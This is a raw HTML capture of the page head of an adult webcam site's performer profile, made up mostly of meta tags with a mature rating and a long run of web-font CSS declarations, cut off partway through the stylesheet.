

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/MilfKendra4You
body_size: 12196
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="QXM_Lw8vSyp8BD8DSj4ADSEzOgkcE0Qo54fjUh3G3ToGzuKACRl0dKwA">
	<title data-suffix="">
MilfKendra4You&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="MilfKendra4You is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 